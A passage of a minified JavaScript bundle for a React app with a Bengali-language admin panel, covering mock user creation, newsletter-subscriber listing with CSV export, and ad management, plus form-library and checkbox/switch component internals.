ae=L[le],Z=E+"."+le,ue=xe(r,Z);(l.array.has(E)||vt(ae)||ue&&!ue._f)&&!Ea(ae)?U(Z,ae,V):A(Z,ae,V)}},O=(E,L,V={})=>{const le=xe(r,E),ae=l.array.has(E),Z=Nt(L);tt(i,E,Z),ae?(m.array.next({name:E,values:Nt(i)}),(h.isDirty||h.dirtyFields||u.isDirty||u.dirtyFields)&&V.shouldDirty&&m.state.next({name:E,dirtyFields:xi(a,i),isDirty:B(E,Z)})):le&&!le._f&&!dn(Z)?U(E,Z,V):A(E,Z,V),G0(E,l)&&m.state.next({...n,name:E}),m.state.next({name:o.mount?E:void 0,values:Nt(i)})},Q=async E=>{o.mount=!0;const L=E.target;let V=L.name,le=!0;const ae=xe(r,V),Z=Ke=>{le=Number.isNaN(Ke)||Ea(Ke)&&isNaN(Ke.getTime())||Ts(Ke,xe(i,V,Ke))},ue=W0(t.mode),Oe=W0(t.reValidateMode);if(ae){let Ke,sn;const $r=L.type?K0(ae._f):n7(E),mr=E.type===z0.BLUR||E.type===z0.FOCUS_OUT,bc=!x7(ae._f)&&!t.resolver&&!xe(n.errors,V)&&!ae._f.deps||b7(mr,xe(n.touchedFields,V),n.isSubmitted,Oe,ue),va=G0(V,l,mr);tt(i,V,$r),mr?(!L||!L.readOnly)&&(ae._f.onBlur&&ae._f.onBlur(E),c&&c(0)):ae._f.onChange&&ae._f.onChange(E);const pr=N(V,$r,mr),wc=!Kt(pr)||va;if(!mr&&m.state.next({name:V,type:E.type,values:Nt(i)}),bc)return(h.isValid||u.isValid)&&(t.mode==="onBlur"?mr&&p():mr||p()),wc&&m.state.next({name:V,...va?{}:pr});if(!mr&&va&&m.state.next({...n}),t.resolver){const{errors:zr}=await _([V]);if(Z($r),le){const Tf=Q0(n.errors,r,V),jc=Q0(zr,r,Tf.name||V);Ke=jc.error,V=jc.name,sn=Kt(zr)}}else v([V],!0),Ke=(await X0(ae,l.disabled,i,g,t.shouldUseNativeValidation))[V],v([V]),Z($r),le&&(Ke?sn=!1:(h.isValid||u.isValid)&&(sn=await M(r,!0)));le&&(ae._f.deps&&(!Array.isArray(ae._f.deps)||ae._f.deps.length>0)&&P(ae._f.deps),C(V,sn,Ke,pr))}},I=(E,L)=>{if(xe(n.errors,L)&&E.focus)return E.focus(),1},P=async(E,L={})=>{let V,le;const ae=xl(E);if(t.resolver){const Z=await T(mt(E)?E:ae);V=Kt(Z),le=E?!ae.some(ue=>xe(Z,ue)):V}else E?(le=(await Promise.all(ae.map(async Z=>{const ue=xe(r,Z);return await M(ue&&ue._f?{[Z]:ue}:ue)}))).every(Boolean),!(!le&&!n.isValid)&&p()):le=V=await M(r);return m.state.next({...!Nn(E)||(h.isValid||u.isValid)&&V!==n.isValid?{}:{name:E},...t.resolver||!E?{isValid:V}:{},errors:n.errors}),L.shouldFocus&&!le&&vl(r,I,E?ae:l.mount),le},D=(E,L)=>{let V={...o.mount?i:a};return L&&(V=_S(L.dirtyFields?n.dirtyFields:n.touchedFields,V)),mt(E)?V:Nn(E)?xe(V,E):E.map(le=>xe(V,le))},ee=(E,L)=>({invalid:!!xe((L||n).errors,E),isDirty:!!xe((L||n).dirtyFields,E),error:xe((L||n).errors,E),isValidating:!!xe(n.validatingFields,E),isTouched:!!xe((L||n).touchedFields,E)}),se=E=>{E&&xl(E).forEach(L=>gt(n.errors,L)),m.state.next({errors:E?n.errors:{}})},F=(E,L,V)=>{const le=(xe(r,E,{_f:{}})._f||{}).ref,ae=xe(n.errors,E)||{},{ref:Z,message:ue,type:Oe,...Ke}=ae;tt(n.errors,E,{...Ke,...L,ref:le}),m.state.next({name:E,errors:n.errors,isValid:!1}),V&&V.shouldFocus&&le&&le.focus&&le.focus()},H=(E,L)=>tr(E)?m.state.subscribe({next:V=>"values"in V&&E(k(void 0,L),V)}):k(E,L,!0),oe=E=>m.state.subscribe({next:L=>{y7(E.name,L.name,E.exact)&&v7(L,E.formState||h,Lr,E.reRenderRoot)&&E.callback({values:{...i},...n,...L,defaultValues:a})}}).unsubscribe,be=E=>(o.mount=!0,u={...u,...E.formState},oe({...E,formState:u})),G=(E,L={})=>{for(const V of E?xl(E):l.mount)l.mount.delete(V),l.array.delete(V),L.keepValue||(gt(r,V),gt(i,V)),!L.keepError&&gt(n.errors,V),!L.keepDirty&&gt(n.dirtyFields,V),!L.keepTouched&&gt(n.touchedFields,V),!L.keepIsValidating&&gt(n.validatingFields,V),!t.shouldUnregister&&!L.keepDefaultValue&&gt(a,V);m.state.next({values:Nt(i)}),m.state.next({...n,...L.keepDirty?{isDirty:B()}:{}}),!L.keepIsValid&&p()},_e=({disabled:E,name:L})=>{(yr(E)&&o.mount||E||l.disabled.has(L))&&(E?l.disabled.add(L):l.disabled.delete(L))},ie=(E,L={})=>{let V=xe(r,E);const le=yr(L.disabled)||yr(t.disabled);return tt(r,E,{...V||{},_f:{...V&&V._f?V._f:{ref:{name:E}},name:E,mount:!0,...L}}),l.mount.add(E),V?_e({disabled:yr(L.disabled)?L.disabled:t.disabled,name:E}):j(E,!0,L.value),{...le?{disabled:L.disabled||t.disabled}:{},...t.progressive?{required:!!L.required,min:Qo(L.min),max:Qo(L.max),minLength:Qo(L.minLength),maxLength:Qo(L.maxLength),pattern:Qo(L.pattern)}:{},name:E,onChange:Q,onBlur:Q,ref:ae=>{if(ae){ie(E,L),V=xe(r,E);const Z=mt(ae.value)&&ae.querySelectorAll&&ae.querySelectorAll("input,select,textarea")[0]||ae,ue=u7(Z),Oe=V._f.refs||[];if(ue?Oe.find(Ke=>Ke===Z):Z===V._f.ref)return;tt(r,E,{_f:{...V._f,...ue?{refs:[...Oe.filter(Eh),Z,...Array.isArray(xe(a,E))?[{}]:[]],ref:{type:Z.type,name:E}}:{ref:Z}}}),j(E,!1,void 0,Z)}else V=xe(r,E,{}),V._f&&(V._f.mount=!1),(t.shouldUnregister||L.shouldUnregister)&&!(s7(l.array,E)&&o.action)&&l.unMount.add(E)}}},pe=()=>t.shouldFocusError&&vl(r,I,l.mount),Ie=E=>{yr(E)&&(m.state.next({disabled:E}),vl(r,(L,V)=>{const le=xe(r,V);le&&(L.disabled=le._f.disabled||E,Array.isArray(le._f.refs)&&le._f.refs.forEach(ae=>{ae.disabled=le._f.disabled||E}))},0,!1))},Le=(E,L)=>async V=>{let le;V&&(V.preventDefault&&V.preventDefault(),V.persist&&V.persist());let ae=Nt(i);if(m.state.next({isSubmitting:!0}),t.resolver){const{errors:Z,values:ue}=await _();n.errors=Z,ae=Nt(ue)}else await M(r);if(l.disabled.size)for(const Z of l.disabled)gt(ae,Z);if(gt(n.errors,"root"),Kt(n.errors)){m.state.next({errors:{}});try{await E(ae,V)}catch(Z){le=Z}}else L&&await L({...n.errors},V),pe(),setTimeout(pe);if(m.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:Kt(n.errors)&&!le,submitCount:n.submitCount+1,errors:n.errors}),le)throw le},jt=(E,L={})=>{xe(r,E)&&(mt(L.defaultValue)?O(E,Nt(xe(a,E))):(O(E,L.defaultValue),tt(a,E,Nt(L.defaultValue))),L.keepTouched||gt(n.touchedFields,E),L.keepDirty||(gt(n.dirtyFields,E),n.isDirty=L.defaultValue?B(E,Nt(xe(a,E))):B()),L.keepError||(gt(n.errors,E),h.isValid&&p()),m.state.next({...n}))},Ut=(E,L={})=>{const V=E?Nt(E):a,le=Nt(V),ae=Kt(E),Z=ae?a:le;if(L.keepDefaultValues||(a=V),!L.keepValues){if(L.keepDirtyValues){const ue=new Set([...l.mount,...Object.keys(xi(a,i))]);for(const Oe of Array.from(ue))xe(n.dirtyFields,Oe)?tt(Z,Oe,xe(i,Oe)):O(Oe,xe(Z,Oe))}else{if(kx&&mt(E))for(const ue of l.mount){const Oe=xe(r,ue);if(Oe&&Oe._f){const Ke=Array.isArray(Oe._f.refs)?Oe._f.refs[0]:Oe._f.ref;if(hu(Ke)){const sn=Ke.closest("form");if(sn){sn.reset();break}}}}if(L.keepFieldsRef)for(const ue of l.mount)O(ue,xe(Z,ue));else r={}}i=t.shouldUnregister?L.keepDefaultValues?Nt(a):{}:Nt(Z),m.array.next({values:{...Z}}),m.state.next({values:{...Z}})}l={mount:L.keepDirtyValues?l.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},o.mount=!h.isValid||!!L.keepIsValid||!!L.keepDirtyValues||!t.shouldUnregister&&!Kt(Z),o.watch=!!t.shouldUnregister,m.state.next({submitCount:L.keepSubmitCount?n.submitCount:0,isDirty:ae?!1:L.keepDirty?n.isDirty:!!(L.keepDefaultValues&&!Ts(E,a)),isSubmitted:L.keepIsSubmitted?n.isSubmitted:!1,dirtyFields:ae?{}:L.keepDirtyValues?L.keepDefaultValues&&i?xi(a,i):n.dirtyFields:L.keepDefaultValues&&E?xi(a,E):L.keepDirty?n.dirtyFields:{},touchedFields:L.keepTouched?n.touchedFields:{},errors:L.keepErrors?n.errors:{},isSubmitSuccessful:L.keepIsSubmitSuccessful?n.isSubmitSuccessful:!1,isSubmitting:!1,defaultValues:a})},fr=(E,L)=>Ut(tr(E)?E(i):E,L),hr=(E,L={})=>{const V=xe(r,E),le=V&&V._f;if(le){const ae=le.refs?le.refs[0]:le.ref;ae.focus&&(ae.focus(),L.shouldSelect&&tr(ae.select)&&ae.select())}},Lr=E=>{n={...n,...E}},Fr={control:{register:ie,unregister:G,getFieldState:ee,handleSubmit:Le,setError:F,_subscribe:oe,_runSchema:_,_focusError:pe,_getWatch:k,_getDirty:B,_setValid:p,_setFieldArray:w,_setDisabledField:_e,_setErrors:y,_getFieldArray:z,_reset:Ut,_resetDefaultValues:()=>tr(t.defaultValues)&&t.defaultValues().then(E=>{fr(E,t.resetOptions),m.state.next({isLoading:!1})}),_removeUnmounted:R,_disableForm:Ie,_subjects:m,_proxyFormState:h,get _fields(){return r},get _formValues(){return i},get _state(){return o},set _state(E){o=E},get _defaultValues(){return a},get _names(){return l},set _names(E){l=E},get _formState(){return n},get _options(){return t},set _options(E){t={...t,...E}}},subscribe:be,trigger:P,register:ie,handleSubmit:Le,watch:H,setValue:O,getValues:D,reset:fr,resetField:jt,clearErrors:se,unregister:G,setError:F,setFocus:hr,getFieldState:ee};return{...Fr,formControl:Fr}}function C7(e={}){const t=K.useRef(void 0),n=K.useRef(void 0),[r,a]=K.useState({isDirty:!1,isValidating:!1,isLoading:tr(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,isReady:!1,defaultValues:tr(e.defaultValues)?void 0:e.defaultValues});if(!t.current)if(e.formControl)t.current={...e.formControl,formState:r},e.defaultValues&&!tr(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions);else{const{formControl:o,...l}=_7(e);t.current={...l,formState:r}}const i=t.current.control;return i._options=e,l7(()=>{const o=i._subscribe({formState:i._proxyFormState,callback:()=>a({...i._formState}),reRenderRoot:!0});return a(l=>({...l,isReady:!0})),i._formState.isReady=!0,o},[i]),K.useEffect(()=>i._disableForm(e.disabled),[i,e.disabled]),K.useEffect(()=>{e.mode&&(i._options.mode=e.mode),e.reValidateMode&&(i._options.reValidateMode=e.reValidateMode)},[i,e.mode,e.reValidateMode]),K.useEffect(()=>{e.errors&&(i._setErrors(e.errors),i._focusError())},[i,e.errors]),K.useEffect(()=>{e.shouldUnregister&&i._subjects.state.next({values:i._getWatch()})},[i,e.shouldUnregister]),K.useEffect(()=>{if(i._proxyFormState.isDirty){const o=i._getDirty();o!==r.isDirty&&i._subjects.state.next({isDirty:o})}},[i,r.isDirty]),K.useEffect(()=>{var o;e.values&&!Ts(e.values,n.current)?(i._reset(e.values,{keepFieldsRef:!0,...i._options.resetOptions}),!((o=i._options.resetOptions)===null||o===void 0)&&o.keepIsValid||i._setValid(),n.current=e.values,a(l=>({...l}))):i._resetDefaultValues()},[i,e.values]),K.useEffect(()=>{i._state.mount||(i._setValid(),i._state.mount=!0),i._state.watch&&(i._state.watch=!1,i._subjects.state.next({...i._formState})),i._removeUnmounted()}),t.current.formState=o7(r,i),t.current}const S7=()=>{const[e,t]=f.useState(!1),{toast:n}=rt(),{register:r,handleSubmit:a,reset:i,setValue:o,watch:l,formState:{errors:c}}=C7(),d=l("role"),h=async u=>{try{t(!0),await new Promise(m=>setTimeout(m,1e3)),console.log("Fake user created:",u),n({title:"সফল!",description:`নতুন ইউজার তৈরি হয়েছে: ${u.fullName}`}),i()}catch{n({title:"ত্রুটি",description:"ইউজার তৈরি করতে সমস্যা হয়েছে।",variant:"destructive"})}finally{t(!1)}};return s.jsxs("form",{onSubmit:a(h),className:"space-y-4",children:[s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"fullName",children:"পূর্ণ নাম"}),s.jsx(re,{id:"fullName",...r("fullName",{required:"পূর্ণ নাম প্রয়োজন"}),placeholder:"ইউজারের পূর্ণ নাম"}),c.fullName&&s.jsx("p",{className:"text-sm text-red-600",children:c.fullName.message})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"email",children:"ইমেইল"}),s.jsx(re,{id:"email",type:"email",...r("email",{required:"ইমেইল প্রয়োজন",pattern:{value:/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}$/i,message:"সঠিক ইমেইল ঠিকানা দিন"}}),placeholder:"user@example.com"}),c.email&&s.jsx("p",{className:"text-sm text-red-600",children:c.email.message})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"password",children:"পাসওয়ার্ড"}),s.jsx(re,{id:"password",type:"password",...r("password",{required:"পাসওয়ার্ড প্রয়োজন",minLength:{value:6,message:"পাসওয়ার্ড কমপক্ষে ৬ অক্ষরের হতে হবে"}}),placeholder:"কমপক্ষে ৬ অক্ষর"}),c.password&&s.jsx("p",{className:"text-sm text-red-600",children:c.password.message})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{children:"ইউজার রোল"}),s.jsxs(ra,{onValueChange:u=>o("role",u),value:d,children:[s.jsx(os,{children:s.jsx(sa,{placeholder:"রোল নির্বাচন করুন"})}),s.jsxs(ls,{children:[s.jsx(ht,{value:"reader",children:"রিডার"}),s.jsx(ht,{value:"editor",children:"এডিটর"}),s.jsx(ht,{value:"admin",children:"অ্যাডমিন"})]})]}),c.role&&s.jsx("p",{className:"text-sm text-red-600",children:"রোল নির্বাচন করুন"})]}),s.jsx(W,{type:"submit",disabled:e,className:"w-full",children:e?"তৈরি হচ্ছে...":"ইউজার তৈরি করুন"})]})},E7=()=>s.jsx(ve,{title:"ইউজার ম্যানেজমেন্ট",breadcrumbItems:[{label:"ইউজার"}],children:s.jsxs(ai,{defaultValue:"users",className:"w-full",children:[s.jsxs(ii,{className:"grid w-full grid-cols-2",children:[s.jsx(Gt,{value:"users",children:"ইউজার তালিকা"}),s.jsx(Gt,{value:"create",children:"নতুন ইউজার"})]}),s.jsx(zt,{value:"users",children:s.jsx(t7,{})}),s.jsx(zt,{value:"create",children:s.jsxs(Se,{children:[s.jsxs(Te,{children:[s.jsx(De,{children:"নতুন ইউজার তৈরি"}),s.jsx(ks,{children:"নতুন ইউজার অ্যাকাউন্ট তৈরি করুন"})]}),s.jsx(Ee,{children:s.jsx(S7,{})})]})})]})}),k7=[{id:"1",email:"alice@example.com",created_at:"2023-01-01T10:00:00Z"},{id:"2",email:"bob@example.com",created_at:"2023-02-15T14:30:00Z"},{id:"3",email:"charlie@example.com",created_at:"2023-03-10T09:20:00Z"}],T7=()=>{const{toast:e}=rt(),[t,n]=f.useState(k7),[r,a]=f.useState(!1),i=l=>{a(!0),setTimeout(()=>{n(c=>c.filter(d=>d.id!==l)),a(!1),e({title:"সফল!",description:"সাবস্ক্রাইবার ডিলিট হয়েছে।"})},500)},o=()=>{if(t.length===0){e({title:"কোন ডেটা নেই",description:"এক্সপোর্ট করার জন্য কোন সাবস্ক্রাইবার নেই।",variant:"destructive"});return}const l=[["Email","Subscription Date"],...t.map(u=>[u.email,new Date(u.created_at).toLocaleDateString("en-US")])].map(u=>u.join(",")).join(`
`),c=new Blob([l],{type:"text/csv"}),d=window.URL.createObjectURL(c),h=document.createElement("a");h.href=d,h.download="newsletter_subscribers.csv",h.click(),window.URL.revokeObjectURL(d),e({title:"সফল!",description:"সাবস্ক্রাইবার তালিকা ডাউনলোড হয়েছে।"})};return s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h2",{className:"text-xl font-bold",children:"নিউজলেটার সাবস্ক্রাইবার"}),s.jsxs(W,{onClick:o,variant:"outline",disabled:r,children:[s.jsx(SP,{className:"w-4 h-4 mr-2"}),"এক্সপোর্ট CSV"]})]}),s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsxs(De,{children:["সকল সাবস্ক্রাইবার (",t.length,")"]})}),s.jsx(Ee,{children:r?s.jsx("div",{className:"text-center py-4",children:"লোড হচ্ছে..."}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"ইমেইল"}),s.jsx(ce,{children:"সাবস্ক্রিপশনের তারিখ"}),s.jsx(ce,{children:"অ্যাকশন"})]})}),s.jsx(nn,{children:t.map(l=>s.jsxs($e,{children:[s.jsx(ne,{className:"font-medium",children:l.email}),s.jsx(ne,{children:new Date(l.created_at).toLocaleDateString("bn-BD")}),s.jsx(ne,{children:s.jsx(W,{variant:"destructive",size:"sm",onClick:()=>i(l.id),disabled:r,children:s.jsx(Ar,{className:"w-4 h-4"})})})]},l.id))})]})})]})]})},P7=()=>s.jsx(ve,{title:"নিউজলেটার ম্যানেজমেন্ট",breadcrumbItems:[{label:"নিউজলেটার"}],children:s.jsx(T7,{})});var Nf="Checkbox",[R7]=bn(Nf),[A7,Dx]=R7(Nf);function D7(e){const{__scopeCheckbox:t,checked:n,children:r,defaultChecked:a,disabled:i,form:o,name:l,onCheckedChange:c,required:d,value:h="on",internal_do_not_use_render:u}=e,[m,g]=yn({prop:n,defaultProp:a??!1,onChange:c,caller:Nf}),[x,p]=f.useState(null),[v,w]=f.useState(null),b=f.useRef(!1),y=x?!!o||!!x.closest("form"):!0,j={checked:m,disabled:i,setChecked:g,control:x,setControl:p,name:l,form:o,value:h,hasConsumerStoppedPropagationRef:b,required:d,defaultChecked:Zs(a)?!1:a,isFormControl:y,bubbleInput:v,setBubbleInput:w};return s.jsx(A7,{scope:t,...j,children:M7(u)?u(j):r})}var PS="CheckboxTrigger",RS=f.forwardRef(({__scopeCheckbox:e,onKeyDown:t,onClick:n,...r},a)=>{const{control:i,value:o,disabled:l,checked:c,required:d,setControl:h,setChecked:u,hasConsumerStoppedPropagationRef:m,isFormControl:g,bubbleInput:x}=Dx(PS,e),p=Pe(a,h),v=f.useRef(c);return f.useEffect(()=>{const w=i==null?void 0:i.form;if(w){const b=()=>u(v.current);return w.addEventListener("reset",b),()=>w.removeEventListener("reset",b)}},[i,u]),s.jsx(me.button,{type:"button",role:"checkbox","aria-checked":Zs(c)?"mixed":c,"aria-required":d,"data-state":OS(c),"data-disabled":l?"":void 0,disabled:l,value:o,...r,ref:p,onKeyDown:Y(t,w=>{w.key==="Enter"&&w.preventDefault()}),onClick:Y(n,w=>{u(b=>Zs(b)?!0:!b),x&&g&&(m.current=w.isPropagationStopped(),m.current||w.stopPropagation())})})});RS.displayName=PS;var Mx=f.forwardRef((e,t)=>{const{__scopeCheckbox:n,name:r,checked:a,defaultChecked:i,required:o,disabled:l,value:c,onCheckedChange:d,form:h,...u}=e;return s.jsx(D7,{__scopeCheckbox:n,checked:a,defaultChecked:i,disabled:l,required:o,onCheckedChange:d,name:r,form:h,value:c,internal_do_not_use_render:({isFormControl:m})=>s.jsxs(s.Fragment,{children:[s.jsx(RS,{...u,ref:t,__scopeCheckbox:n}),m&&s.jsx(IS,{__scopeCheckbox:n})]})})});Mx.displayName=Nf;var AS="CheckboxIndicator",DS=f.forwardRef((e,t)=>{const{__scopeCheckbox:n,forceMount:r,...a}=e,i=Dx(AS,n);return s.jsx(kt,{present:r||Zs(i.checked)||i.checked===!0,children:s.jsx(me.span,{"data-state":OS(i.checked),"data-disabled":i.disabled?"":void 0,...a,ref:t,style:{pointerEvents:"none",...e.style}})})});DS.displayName=AS;var MS="CheckboxBubbleInput",IS=f.forwardRef(({__scopeCheckbox:e,...t},n)=>{const{control:r,hasConsumerStoppedPropagationRef:a,checked:i,defaultChecked:o,required:l,disabled:c,name:d,value:h,form:u,bubbleInput:m,setBubbleInput:g}=Dx(MS,e),x=Pe(n,g),p=Ju(i),v=zg(r);f.useEffect(()=>{const b=m;if(!b)return;const y=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(y,"checked").set,C=!a.current;if(p!==i&&N){const _=new Event("click",{bubbles:C});b.indeterminate=Zs(i),N.call(b,Zs(i)?!1:i),b.dispatchEvent(_)}},[m,p,i,a]);const w=f.useRef(Zs(i)?!1:i);return s.jsx(me.input,{type:"checkbox","aria-hidden":!0,defaultChecked:o??w.current,required:l,disabled:c,name:d,value:h,form:u,...t,tabIndex:-1,ref:x,style:{...t.style,...v,position:"absolute",pointerEvents:"none",opacity:0,margin:0,transform:"translateX(-100%)"}})});IS.displayName=MS;function M7(e){return typeof e=="function"}function Zs(e){return e==="indeterminate"}function OS(e){return Zs(e)?"indeterminate":e?"checked":"unchecked"}const LS=f.forwardRef(({className:e,...t},n)=>s.jsx(Mx,{ref:n,className:J("peer h-4 w-4 shrink-0 rounded-sm border border-primary ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground",e),...t,children:s.jsx(DS,{className:J("flex items-center justify-center text-current"),children:s.jsx(rc,{className:"h-4 w-4"})})}));LS.displayName=Mx.displayName;const I7=()=>{const[e,t]=f.useState(!1),[n,r]=f.useState(null),[a,i]=f.useState([]),[o,l]=f.useState({title:"",image_url:"",link_url:"",location:"",is_active:!0}),{toast:c}=rt();f.useEffect(()=>{i([{id:"1",title:"হোমপেজ বিজ্ঞাপন",image_url:"/placeholder.jpg",link_url:"https://example.com",location:"homepage",is_active:!0,created_at:new Date().toISOString()},{id:"2",title:"সাইডবার বিজ্ঞাপন",image_url:"/placeholder2.jpg",link_url:"https://example.com",location:"sidebar",is_active:!1,created_at:new Date().toISOString()}])},[]);const d=()=>{l({title:"",image_url:"",link_url:"",location:"",is_active:!0}),r(null),t(!1)},h=p=>{l({title:p.title,image_url:p.image_url,link_url:p.link_url,location:p.location,is_active:p.is_active}),r(p),t(!0)},u=p=>{if(p.preventDefault(),!o.title||!o.image_url||!o.link_url||!o.location){c({title:"ত্রুটি",description:"সকল প্রয়োজনীয় ফিল্ড পূরণ করুন।",variant:"destructive"});return}n?(i(v=>v.map(w=>w.id===n.id?{...w,...o}:w)),c({title:"সফল!",description:"বিজ্ঞাপন আপডেট হয়েছে।"})):(i(v=>[{...o,id:Date.now().toString(),created_at:new Date().toISOString()},...v]),c({title:"সফল!",description:"নতুন বিজ্ঞাপন তৈরি হয়েছে।"})),d()},m=p=>{i(v=>v.filter(w=>w.id!==p)),c({title:"সফল!",description:"বিজ্ঞাপন ডিলিট হয়েছে।"})},g=p=>{l({...o,image_url:p})},x={homepage:"হোমপেজ",sidebar:"সাইডবার",post_middle:"পোস্ট মিডল",post_bottom:"পোস্ট বটম"};return s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h2",{className:"text-xl font-bold",children:"বিজ্ঞাপন ম্যানেজমেন্ট"}),s.jsxs(W,{onClick:()=>t(!0),children:[s.jsx(ds,{className:"w-4 h-4 mr-2"}),"নতুন বিজ্ঞাপন"]})]}),e&&s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:n?"বিজ্ঞাপন সম্পাদনা":"নতুন বিজ্ঞাপন"})}),s.jsx(Ee,{children:s.jsxs("form",{onSubmit:u,className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title",children:"শিরোনাম *"}),s.jsx(re,{id:"title",value:o.title,onChange:p=>l({...o,title:p.target.value}),placeholder:"বিজ্ঞাপনের শিরোনাম",required:!0})]}),s.jsx("div",{children:s.jsx(Mo,{onImageUploaded:g,currentImage:o.image_url,label:"বিজ্ঞাপনের ইমেজ *"})}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"link_url",children:"লিংক URL *"}),s.jsx(re,{id:"link_url",value:o.link_url,onChange:p=>l({...o,link_url:p.target.value}),placeholder:"ক্লিক করলে যেতে হবে এমন URL",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"location",children:"অবস্থান *"}),s.jsxs(ra,{value:o.location,onValueChange:p=>l({...o,location:p}),children:[s.jsx(os,{children:s.jsx(sa,{placeholder:"বিজ্ঞাপনের অবস্থান নির্বাচন করুন"})}),s.jsxs(ls,{children:[s.jsx(ht,{value:"homepage",children:"হোমপেজ"}),s.jsx(ht,{value:"sidebar",children:"সাইডবার"}),s.jsx(ht,{value:"post_middle",children:"পোস্ট মিডল"}),s.jsx(ht,{value:"post_bottom",children:"পোস্ট বটম"})]})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(LS,{id:"is_active",checked:o.is_active,onCheckedChange:p=>l({...o,is_active:!!p})}),s.jsx(q,{htmlFor:"is_active",children:"সক্রিয় বিজ্ঞাপন"})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx(W,{type:"submit",children:"সেভ করুন"}),s.jsx(W,{type:"button",variant:"outline",onClick:d,children:"বাতিল"})]})]})})]}),s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:"সকল বিজ্ঞাপন"})}),s.jsx(Ee,{children:a.length===0?s.jsx("div",{className:"text-center py-4",children:"কোন বিজ্ঞাপন পাওয়া যায়নি"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"শিরোনাম"}),s.jsx(ce,{children:"অবস্থান"}),s.jsx(ce,{children:"স্ট্যাটাস"}),s.jsx(ce,{children:"তৈরির তারিখ"}),s.jsx(ce,{children:"অ্যাকশন"})]})}),s.jsx(nn,{children:a.map(p=>s.jsxs($e,{children:[s.jsx(ne,{className:"font-medium",children:p.title}),s.jsx(ne,{children:x[p.location]}),s.jsx(ne,{children:s.jsx(Ir,{variant:p.is_active?"default":"secondary",children:p.is_active?"সক্রিয়":"নিষ্ক্রিয়"})}),s.jsx(ne,{children:new Date(p.created_at).toLocaleDateString("bn-BD")}),s.jsx(ne,{children:s.jsxs("div",{className:"flex space-x-2",children:[s.jsx(W,{variant:"outline",size:"sm",onClick:()=>h(p),children:s.jsx(da,{className:"w-4 h-4"})}),s.jsx(W,{variant:"destructive",size:"sm",onClick:()=>m(p.id),children:s.jsx(Ar,{className:"w-4 h-4"})})]})})]},p.id))})]})})]})]})},O7=()=>s.jsx(ve,{title:"বিজ্ঞাপন ম্যানেজমেন্ট",breadcrumbItems:[{label:"বিজ্ঞাপন"}],children:s.jsx(I7,{})}),Jc=null;var _f="Switch",[L7]=bn(_f),[F7,$7]=L7(_f),FS=f.forwardRef((e,t)=>{const{__scopeSwitch:n,name:r,checked:a,defaultChecked:i,required:o,disabled:l,value:c="on",onCheckedChange:d,form:h,...u}=e,[m,g]=f.useState(null),x=Pe(t,y=>g(y)),p=f.useRef(!1),v=m?h||!!m.closest("form"):!0,[w,b]=yn({prop:a,defaultProp:i??!1,onChange:d,caller:_f});return s.jsxs(F7,{scope:n,checked:w,disabled:l,children:[s.jsx(me.button,{type:"button",role:"switch","aria-checked":w,"aria-required":o,"data-state":US(w),"data-disabled":l?"":void 0,disabled:l,value:c,...u,ref:x,onClick:Y(e.onClick,y=>{b(j=>!j),v&&(p.current=y.isPropagationStopped(),p.current||y.stopPropagation())})}),v&&s.jsx(BS,{control:m,bubbles:!p.current,name:r,value:c,checked:w,required:o,disabled:l,form:h,style:{transform:"translateX(-100%)"}})]})});FS.displayName=_f;var $S="SwitchThumb",zS=f.forwardRef((e,t)=>{const{__scopeSwitch:n,...r}=e,a=$7($S,n);return s.jsx(me.span,{"data-state":US(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});zS.displayName=$S;var z7="SwitchBubbleInput",BS=f.forwardRef(({__scopeSwitch:e,control:t,checked:n,bubbles:r=!0,...a},i)=>{const o=f.useRef(null),l=Pe(o,i),c=Ju(n),d=zg(t);return f.useEffect(()=>{const h=o.current;if(!h)return;const u=window.HTMLInputElement.prototype,g=Object.getOwnPropertyDescriptor(u,"checked").set;if(c!==n&&g){const x=new Event("click",{bubbles:r});g.call(h,n),h.dispatchEvent(x)}},[c,n,r]),s.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...a,tabIndex:-1,ref:l,style:{...a.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})});BS.displayName=z7;function US(e){return e?"checked":"unchecked"}var VS=FS,B7=zS;const il=f.forwardRef(({className:e,...t},n)=>s.jsx(VS,{className:J("peer inline-flex h-6 w-11 shrink-0 cursor-pointer items-center rounded-full border-2 border-transparent transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 focus-visible:ring-offset-background disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-primary data-[state=unchecked]:bg-input",e),...t,ref:n,children:s.jsx(B7,{className:J("pointer-events-none block h-5 w-5 rounded-full bg-background shadow-lg ring-0 transition-transform 